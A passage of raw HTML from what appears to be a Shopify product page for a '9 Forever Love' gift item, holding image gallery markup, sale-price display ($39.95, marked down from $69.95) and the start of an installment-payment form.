        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19801847103739__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782802817175"
              data-media-position="1"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-1
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782802948247"
              data-media-position="2"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-2
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782803505303"
              data-media-position="3"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-3
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782803636375"
              data-media-position="4"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-4
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782804029591"
              data-media-position="5"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-5
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782804324503"
              data-media-position="6"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-6
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782804684951"
              data-media-position="7"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-7
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782804914327"
              data-media-position="8"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-8
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782805176471"
              data-media-position="9"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-9
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782805700759"
              data-media-position="10"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-10
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782805930135"
              data-media-position="11"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-11
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23782806126743"
              data-media-position="12"
              data-alt="9 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-12
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=416" alt="9 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19801847103739__main"
          data-section="template--19801847103739__main"
          data-url="/products/9-forever-love"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    9 Forever Love
                  </h1>
                  <a href="/products/9-forever-love" class="product__title">
                    <h2 class="h1">
                      9 Forever Love
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--19801847103739__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19801847103739__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">42</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19801847103739__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40580357423255">
                    <shopify-payment-terms variant-id="40580357423255" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40580357423255,&quot;price_per_term&quot;:&quot;$19.97&quot;,&quot;full_price&quot;:&quot;$39.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40580357456023,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&qu